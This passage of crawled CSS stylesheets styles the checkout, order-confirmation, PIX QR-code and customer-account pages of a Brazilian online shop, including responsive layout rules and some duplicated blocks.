	/*CONFIRMACAO PEDIDO*/
	.boxConfirmacao h3{font-size:25px;line-height:27px;padding: 0 20px;}
	.boxConfirmacao .resumo-compra{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.boxConfirmacao .resumo-compra .col{ width:100%;}
	.boxConfirmacao .resumo-compra .col:first-child{ margin-bottom:20px;}
	/*CONFIRMACAO PEDIDO*/
}

@media only screen and (max-width: 545px) {
	/*CHECKOUT*/
	.boxCheckout .campo136{width: 167px!IMPORTANT;}
	.boxCheckout .linhaCampo .fleft .campo84 input{width: 100%;}

	.container_lb3{ width:100%; padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.container_lb3 img{ width:100%;}
	/*CHECKOUT*/
}

@media only screen and (max-width: 768px) {

    .dvTrocaEndereco .bx {
        left: initial;
        margin-left: initial;
        width: calc(100% - 40px);
    }

    .dvTrocaEndereco {
        padding: 20px;
    }

    .btns a + a {
        margin-top: 10px;
        margin-left: 0;
    }

    .boxCheckout{padding: 0 20px}
    div.contentBox div.fpag ul.tcartao{zoom: 0.9;}
    .boxCheckout .checkout .col .bloco{margin-bottom: 30px;}
    #ctl00_ContentPlaceHolder1_li_entrega{margin-bottom: 0;}
	/*CHECKOUT*/
    .boxCheckout .boxIdentificacao .abatopicos{margin-left: 0;}
    .boxCheckout .boxIdentificacao .checkout .col{margin-left: 0;}


.boxCheckout .boxIdentificacao .abatopicos{flex-direction: column;}
	.boxCheckout .boxIdentificacao .checkout .col{ width:100%;}
	.boxCheckout .checkout .col .bloco{ width:100%;}
	.boxCheckout .checkout .col .boxResumo{margin-bottom:40px}
	#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width: calc(100% - 30px);position: relative;bottom: 0;margin: 0 15px 20px 15px}
	#div_pagamento {
    margin-bottom: 30px;
}
	
	.dvAviso .bx{    left: 20px;    width: calc(100% - 40px);margin: 0;}
	/*CHECKOUT*/
}
/*768px*/


/* Style The Dropdown Button */
.dropbtn {
    background-color: #ece8e5;
    color: #868473;
    padding: 12px 16px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    width: 100%;
    padding-right:55px;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
    width:100%;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    width:100%;
    padding:0px;
    max-height:200px;
    overflow:auto;
    padding:8px 0px;
}

.dropdown-content li label {
    padding:8px 20px;
    cursor:pointer;
    color:#868473;
}

.dropdown-content li label:hover, .dropdown-content li label.inputRadioChecked {
    background-color:#ece8e5;
}

.dropdown-content li label {
    display:block;
    text-align:center;
}

.dropdown-content li label input {
   display:none;
}

    /* Links inside the dropdown */
    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

        /* Change color of dropdown links on hover */
        .dropdown-content a:hover {
            background-color: #f1f1f1
        }

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {
    display: block;
}

.dropbtn  {
    position:relative;
}

.dropbtn svg polygon {
    fill: #868473;
}

.dropbtn svg {
    position: absolute;
    max-width: 37px;
    top: 3px;
    height: auto;
    right: 3px;
    background: #ece8e5;
    padding: 11px;
    border-left: 1px solid #868473;
}



/*modal cadastrar endereÃ§o*/
.boxCheckout .dvAviso .bx {

}

.boxCheckout .dvAviso .bx .titulo {
	text-align: center;
    font-size: 20px;
    line-height: 25px;
    margin-top: 25px;
    padding-bottom: 30px;
    color: #1c1c1c;
    font-weight: 600;
    font-family: 'Roboto';
    text-transform: uppercase;
}

.boxCheckout .dvAviso .bx a {
	display: inline-block;
    border-radius: 0;
    text-decoration: none;
    text-transform: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--secundary-color);
    line-height: 40px;
    border-radius: 0;
    text-align: center;
    padding: 0px 45px;
    margin: 0 auto 0px;
    margin-top: 18px;
    width: 100%;
    border: 1px solid var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_qrCode #ctl00_ContentPlaceHolder1_ImagePix {
    width: 100% !important;
    max-width: 550px;
    background-color: transparent;
}

#ctl00_ContentPlaceHolder1_qrCode {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
    margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_qrCode #taCopiaCola {
    height: 50px !important;
    border-style: none;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    color: #000 !important;
    font-size: 10px !important;
    text-align: center;
    order: -1;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/minhaconta.css?v=20220408112947
body_size: 5780
content:
.minhaContaColumns{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;align-items: flex-start;margin-top: 20px}
.minhaContaColumns .colEsq_mc{width: 178.5px;margin-right: 18px;text-align: left;float: left;display: inline-block;padding: 20px 0;height: auto;margin-bottom: 20px}
.minhaContaColumns .colEsq_mc h4{font-size: 18px;line-height: 35px;color: #1c1c1c;font-weight: 300;text-transform: uppercase;display: none}
.minhaContaColumns .colEsq_mc ul{}
.minhaContaColumns .colEsq_mc ul li{}
.minhaContaColumns .colEsq_mc ul li a, .box_minhaConta ul li a{color: var(--primary-color);font-size: 16px;line-height: 16px;font-weight: 300;padding: 15px 0;display: flex;align-items: center;justify-content: flex-start;border-bottom: 1px solid #D6D5CB;width: 100%;position:relative;}
.minhaContaColumns .colEsq_mc ul li.act a{color:#6CB3AC;border-bottom: 1px solid #6CB3AC}
.minhaContaColumns .colEsq_mc ul li.act a:before{content:"";background: url(../imagens/icones/mc_seta.svg) no-repeat center left;width:8px;height:13px;display: block;margin-right: 15px;}
.minhaContaColumns .colEsq_mc ul li.act a:after{content:"";background: url(../imagens/icones/mc_act.svg) no-repeat center left;width:42px;height:28px;position: absolute;right: -32px;top: 50%;margin-top: -14px;}
.minhaContaColumns .colEsq_mc ul li a:hover{color: var(--secundary-color);}
.minhaContaColumns .colDir_mc h3{
    text-align: center;
    color: var(--secundary-color);
    margin-bottom: 20px;
}
.box_minhaConta h4 {
    font-weight: bold;
    font-size: 20px;
    padding: 12px 0px 2px;
    color: var(--secundary-color);
}
.box_idConta h3 {
    margin-bottom: 20px;
    color: var(--secundary-color);
    text-align: center;
}
.box_minhaConta {
    width: 178.5px;
}



.minhaContaColumns .colDir_mc{width:891px;display: inline-block;margin-bottom: 90px;text-align: left}
.minhaContaColumns .colDir_mc.altrsnh input{padding: 0 0 0 298px}
.minhaContaColumns .colDir_mc .mostraPedidos{}
.minhaContaColumns .colDir_mc .mostraPedidos table{width:100%;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr{border:0!important}
.minhaContaColumns .colDir_mc .mostraPedidos table tr{display: flex;width: 100%;align-items: center;justify-content:space-around;height:50px;padding: 0 13px 0 30px}     
.minhaContaColumns .colDir_mc .mostraPedidos table tr:nth-child(odd){background-color: #ff6a1252;background-color: rgb(133 141 99 / 30%);}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr:nth-child(odd){background-color: #fff;} 
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a{border: 1px solid #6CB3AC;border-radius: 2px;font-size: 14px;line-height: 32px;display: inline-block;padding: 0 10px;min-width: 150px;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a:hover{text-decoration: none}
.minhaContaColumns .colDir_mc .mostraPedidos table th{font-size: 16px;text-transform: none;font-weight: 400;color: #868473;width: 25%}
.minhaContaColumns .colDir_mc .mostraPedidos table th:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td{font-size: 16px;width: 25%;}
.minhaContaColumns .colDir_mc .mostraPedidos table td:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td span{color:#4e4d44}
.minhaContaColumns .colDir_mc .mostraPedidos table td a{font-weight: 300;color: var(--secundary-color);text-decoration:none;} 
.minhaContaColumns .colDir_mc .mostraPedidos table td a:hover{ text-decoration:underline}
/*MEUS PEDIDOS*/
.boxDetalhepedido .bx{font-size: 15px;padding: 30px 30px 5px 30px;border: 1px solid #D6D5CB;border-radius: 2px;border-top: 0;margin-bottom: 30px}
.boxDetalhepedido ul.editaEnd{display: flex;align-content: flex-start;justify-content:space-between;flex-wrap: wrap;padding: 0 30px;}
.boxDetalhepedido ul.editaEnd li{width:50%;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .boxDetalhepedido > h4{color: var(--primary-color);font-size:16px;font-weight:400;display: flex;align-items:center;justify-content:flex-start;height:38px;border-top-left-radius:2px;border-top-right-radius:2px;/* border:1px solid #D6D5CB; */border-bottom: 0;background-color:#F7F7F7;padding: 0 30px;}

/*DADOS DE ACESSO*/

.minhaContaColumns .colDir_mc .pessoatipo{color:#d8d8d8;margin-bottom: 40px;text-align: center}
.minhaContaColumns .colDir_mc .pessoatipo a{font-weight: 300;color: #868473;text-decoration: none;font-size: 14px}
.minhaContaColumns .colDir_mc .pessoatipo a:hover{ text-decoration:underline}
.minhaContaColumns .colDir_mc .linhaCampo{width: 100%;height: auto;display: inline-block}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo, .minhaContaColumns .colDir_mc .boxCampos > .linhaCampo:first-child{display: flex;align-items: center;justify-content: flex-start;box-sizing: border-box;/* background: #F7F7F7; */margin-bottom: 15px;height: 36px;position: relative;border-radius:2px;}
.minhaContaColumns .colDir_mc .linhaCampo label{font-size: 16px;line-height: 18px;color: var(--primary-color);font-weight: 300;min-width: 160px;/* position: absolute; */left: 78px;font-weight: 400;}
.minhaContaColumns .colDir_mc input.boxDDD{width: 270px;max-width: 40px;min-width: 65px;}
.minhaContaColumns .colDir_mc input.boxPhone{text-align:left;/* padding-left: 0 */}
.minhaContaColumns .colDir_mc input, .minhaContaColumns .colDir_mc select{border: 0;width: 100%!important;/* padding: 0 0 0 198px; */font-size: 14px;/* color: rgb(47 61 84 / 0.46); */font-weight: 300;background-color: #f8f8f8;min-width: 107px;}
input:disabled{background-color:#8684730f!important}
.minhaContaColumns .colDir_mc .camposObg{color: #1c1c1c;font-weight: 200;font-size: 14px;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .bts{display: flex;align-items: center;justify-content: center;margin-top:25px;padding-right: 80px}
.minhaContaColumns .colDir_mc .bts a + a{margin-left:28px}
.minhaContaColumns .colDir_mc .btns{display: flex;align-items: center;justify-content: center;margin-top:20px}
.minhaContaColumns .colDir_mc .btAlterar, .minhaContaColumns .btEnviar{float:right;background: var(--secundary-color);font-size:14px;color: var(--soft-color);line-height: 32px;text-align: center;padding: 0 5px;font-weight: 500;border-radius:2px;min-width:120px;border-radius: 20px;}
.dhx_combo_box input{ width:100%!important}
.minhaContaColumns .colDir_mc h4{text-align:left;width: 100%;display:inline-block;color: var(--primary-color);text-decoration: none;margin-bottom: 15px;font-weight: 600;font-size: 18px;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo > span{/* position: absolute; */left: 0;top: 0;width:100%;height:100%;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo .dhx_combo_box {
    width: auto!important;
}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo span.required{position: absolute;right: 5px;top:5px;width: 5px;height: auto;left: inherit}

.minhaContaColumns .colDir_mc .bxCheck{}
.minhaContaColumns .colDir_mc .bxCheck input{width: auto;margin-right: 10px}
.minhaContaColumns .colDir_mc .bxCheck label{font-size: 13px;font-weight: 400;color: #868473}
.minhaContaColumns .colDir_mc table .imgbuttonacao{    border-width: 0px;
    width: auto!important;
    min-width: auto;
    padding: 0;
    height: auto;}
/*ALTERAR ENDERECOS DE ENTREGA*/
.boxDetalhepedido .tituloEnd span{/* font-weight:300; */}
.boxDetalhepedido h2.tituloIco{font-size: 16px;line-height: 19px;font-weight: 400; color: #868473;margin-bottom: 17px;padding-left: 34px;background: url(../imagens/car.png) no-repeat center left}
.boxDetalhepedido p span{font-size: 16px;line-height: 18px;color: var(--primary-color);}
.boxDetalhepedido .btEditar{width: 20px;height: 20px;display: inline-block;text-indent: -5000000em;background: url(../../images/editar.png) no-repeat top center;overflow: hidden;margin: 16px 10px;filter: brightness(0.5);}79
.boxDetalhepedido .bt_imprimir {background: #e0ba07;color: #000000;float: left;text-align:center;margin-top: 20px;width: 120px;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 50px;padding: 5.5px 0;font-weight: 500}
.boxDetalhepedido .bt_imprimir:hover{background: #f2cf1a}
.boxDetalhepedido .btExcluir {width:15px;height:15px;display: inline-block;text-indent: -5000000em;background: url(../../images/excluir.png) no-repeat top center;overflow: hidden;margin: 18px 10px;filter: brightness(0.5);}
.boxDetalhepedido > p.tituloEnd{text-align: left;width: 100%;display: inline-block;color: var(--primary-color);text-decoration: none;font-weight: 600;margin-bottom:15px;}
.boxDetalhepedido .boxDDD{width: 75px;text-align: center;padding: 0 25px}
.boxDetalhepedido .boxPhone {width: 141px;margin-left: 10px}
.boxDetalhepedido a.lk_consultaCEP{display: inline-block;font-size: 12px;padding-left: 10px;font-weight: 300;color: #6CB3AC;text-decoration: underline;min-width: 110px}
.boxDetalhepedido a.lk_consultaCEP:hover{ text-decoration:underline}
/*ALTERAR ENDERECOS DE ENTREGA*/

/*DETALHE DO PEDIDO*/
.boxDetalhepedido .bt_imprimir{color: #1c1c1c;text-decoration:none;width: 200px}

.boxDetalhepedido table.carrinho2{width:100%;text-align: center; margin-bottom:40px}
.boxDetalhepedido table.carrinho2 tr:nth-child(odd) {background: #f5f5f5}     
.boxDetalhepedido table.carrinho2 th{height:40px;background: #d9d9d9;font-size: 14px;text-transform:uppercase;font-weight: 300;color: #1c1c1c;vertical-align: middle}
.boxDetalhepedido table.carrinho2 td{ height:35px; vertical-align:middle; padding:6px 0}
.boxDetalhepedido table.carrinho2 td span{ color:#939393}
.boxDetalhepedido table.carrinho2 td a{font-weight: 300;color: #939393; text-decoration:none} 
.boxDetalhepedido table.carrinho2 td a:hover{ text-decoration:underline}
.boxDetalhepedido table.carrinho2 h4{display: inline-block;width: auto;font-weight: 200;margin-bottom: 0}
.boxDetalhepedido table.carrinho2 p.ref{color: #939393}
.boxDetalhepedido table.carrinho2 p.ref span{color: #1c1c1c}
.boxDetalhepedido table.carrinho2 p.ref, .boxDetalhepedido table.carrinho2 p.ref span{font-size: 14px}
.boxDetalhepedido .tableList.box1 {margin-bottom: 5px}
.boxDetalhepedido .tableList th{    min-width: 99px}
.boxDetalhepedido .tableList.box1 th{ background:#656565; color:#fff}
.boxDetalhepedido .tableList.box2{overflow-x:auto;display: inline-block;border-collapse: collapse;/* border: 1px solid #D6D5CB; */border-bottom:0;}
.boxDetalhepedido .tableList th {height:40px;font-size:16px;color: var(--primary-color);vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 10px;font-weight: 400;background-color:#F7F7F7;}
.boxDetalhepedido .tableList td{
    vertical-align:middle;
    line-height: 16px;
    font-size: 14px;
    color: var(--primary-color);
    padding-top: 0;
    padding-bottom: 0;
    }
.boxDetalhepedido .tableList th:first-child,
.boxDetalhepedido .tableList td:first-child{text-align: left;padding-left: 30px;}
.boxDetalhepedido .tableList td span{color: var(--primary-color);font-size: 16px;line-height: 18px;font-weight: 300;}
.boxDetalhepedido .tableList td span strong{ font-weight:400}
.boxDetalhepedido .tableList td.frete{text-align:right;padding-right: 10px;font-weight: 400;color: var(--primary-color);height: 25px;background-color: #f7f7f76e;}
.boxDetalhepedido .tableList td.boxRight{ background-color: #f7f7f76e;}

.boxDetalhepedido .tableList .bxdesta{}
.boxDetalhepedido .tableList .bxdesta:first-child td{padding-top: 10px}
.boxDetalhepedido .tableList .bxdesta:last-child td{padding-bottom: 10px}

.boxDetalhepedido .total{padding:25px 0}
.boxDetalhepedido .total .boxT1{width: 50%;display: inline-block;float: left;text-align:right}
.boxDetalhepedido .total .boxT1 p{font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:left;}
.boxDetalhepedido .total .boxT2{ text-align:right}
.boxDetalhepedido .total .boxT2 p, .boxDetalhepedido .total .boxT2 p span{font-weight:300;font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:right;}
.boxDetalhepedido .total p.boxTotal, .boxDetalhepedido .total p.boxTotal span{font-weight: 500;color: var(--primary-color);font-size: 18px;margin-top: 5px;padding-top: 20px;}
.boxDetalhepedido .total p.boxTotal{border-top: 1px solid #D6D5CB}

.boxDetalhepedido .boxStatus{display:inline-block;margin-bottom: 25px;/* padding: 0 30px 20px 30px; */width: 100%;/* border: 1px solid #D6D5CB; */border-top:0;}
.boxDetalhepedido .boxStatus h1{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom:10px;margin-top:10px;}
.boxDetalhepedido .boxStatus h1 span{font-weight:400;margin-left:5px;}
.boxDetalhepedido .boxStatus h2{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom: 10px;}
.boxDetalhepedido .boxStatus h2 span{font-weight:400}
.boxDetalhepedido .boxStatus div img{width:100%}

.boxConteudo p span{color: var(--primary-color);
    font-weight: 400;
    text-transform: none;}


.boxConteudo p {
    font-weight: 600;
    color: var(--primary-color);
    font-size: 16px;
    text-transform: uppercase;
}


.boxDetalhepedido .bxHead{background-color: #F7F7F7;border-radius:2px;padding:0 30px;border: 1px solid #D6D5CB;margin-bottom:25px}
.boxDetalhepedido .bxHead p{line-height:38px;color: #868473;font-size:16px;font-weight:400;width:50%}
.boxDetalhepedido .bxHead p span{line-height:38px;color: #868473;font-size:16px;font-weight:400}


.boxDetalhepedido .epv{}
.boxDetalhepedido .epv table{width:100%;border: 1px solid #D6D5CB}
.boxDetalhepedido .epv table tr{display: flex;align-items: center}
.boxDetalhepedido .epv table th{height:40px;font-size:16px;color: #868473;vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 0 0 45px;font-weight: 400;background-color:#F7F7F7;width: 100%}
.boxDetalhepedido .epv table tr td{padding-left:45px;vertical-align:middle;line-height: 16px;font-size: 16px;color: #868473;font-weight: 300;width:100%}
.boxDetalhepedido .epv table tr td:last-child{min-width:200px;padding-right:45px}
/*DETALHE DO PEDIDO*/


@media only screen and (max-width: 768px) {

    .boxDetalhepedido ul.editaEnd {
        flex-direction: column;
    }

    .boxDetalhepedido ul.editaEnd li {
        width: 100%;
    }

    .boxDetalhepedido .tableList td:first-child {
        overflow: auto;
    }

    .boxDetalhepedido .tableList td span {
        display: block;
        white-space: nowrap;
        max-width: 100px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table td span {
        font-size: 12px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table tr {
        padding: 0 13px 0 13px;
    }


    .box_minhaConta{width: 100%; padding: 0 20px;}
  .minhaContaColumns .colDir_mc .linhaCampo label{min-width: 120px;    font-size: 13px;}
.minhaContaColumns{flex-direction: column;padding: 0 30px;}
.minhaContaColumns .colDir_mc{max-width: 100%;}
.minhaContaColumns .colEsq_mc{width: 100%;}

.minhaContaColumns .colDir_mc:last-child {
    order: -1;
    margin-bottom: 0;
}

}

/*24/09*/

.tabelaVitrine, #divGridView {
        width: 100%;
    overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
    background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table {
    width: 100%;
    text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  {
    background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-around;
    height: 50px;
    padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
    justify-content: space-between;
    height: 37px;
}


#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
    background-color: initial!important;
        justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
    padding: 5px;
    font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child {
    text-align: left;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td {
    font-size: 16px;
    width: 25%!important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    color: #868473;
    width: 25%;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  {
    text-align: left;
}



.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
    width: 40%!important;
    /*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
    width: 10%!important;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
    margin: 0 5px;
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
    margin: 5px 0;
    display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{
    width: initial!important;
    display: flex;
    min-width: initial!important;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: initial;
    margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-evenly;
    height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
        display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 25px;
    height: 33px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    font-size: 16px;
    background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
    width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
    display: flex;
    margin: 10px 0;
    justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar {
    background-color: var(--secundary-color);
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
    text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
      position: fixed;
      z-index: 1; 
      left: 0;
      top: 0;
      width: 100%; 
      height: 100%; 
      overflow: auto; 
      background-color: rgb(0,0,0); 
      background-color: rgba(0,0,0,0.4);
          display: flex;
    align-items: center;
    justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
    margin: 0 auto;
    background-color: #fff;
    padding:20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
    height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
    height: 32px!important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
    background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
    margin: 10px 0;
    display: block;
    font-size: 22px;
}

.tabelaVitrine, #divGridView { 
        width: 100%; 
    overflow: auto; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child { 
    background-color: #fff; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table { 
    width: 100%; 
    text-align: center; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  { 
    background-color: #ff6a1252; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    display: flex; 
    width: 100%; 
    align-items: center; 
    justify-content: space-around; 
    height: 50px; 
    padding: 0 13px 0 30px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    justify-content: space-between; 
    height: 37px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination { 
    background-color: initial!important; 
        justify-content: flex-end; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td { 
    padding: 5px; 
    font-weight: 500; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td { 
    font-size: 16px; 
    width: 25%!important; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th { 
    font-size: 16px; 
    text-transform: none; 
    font-weight: 400; 
    color: #868473; 
    width: 25%; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) { 
    width: 40%!important; 
    /*overflow: auto;*/ 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child { 
    width: 10%!important; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td { 
    margin: 0 5px; 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label { 
    margin: 5px 0; 
    display: block; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{ 
    width: initial!important; 
    display: flex; 
    min-width: initial!important; 
    justify-content: center; 
    align-items: center; 
    height: 100%; 
    padding: initial; 
    margin: 0 10px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){ 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: space-evenly; 
    height: 100px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto { 
    width: fit-content; 
    margin-left: auto; 
    margin-right: 0; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{ 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
        display: block; 
} 
#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    background-color: var(--primary-color); 
    color: #fff; 
    border-radius: 25px; 
    height: 33px; 
    display: inline-flex; 
    justify-content: center; 
    align-items: center; 
    padding: 0 10px; 
} 
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    font-size: 16px; 
    background-color: var(--secundary-color); 
} 
#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox { 
    width: 100%; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons { 
    display: flex; 
    margin: 10px 0; 
    justify-content: space-between; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar { 
    background-color: var(--secundary-color); 
} 
.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar { 
    background-color: var(--primary-color); 
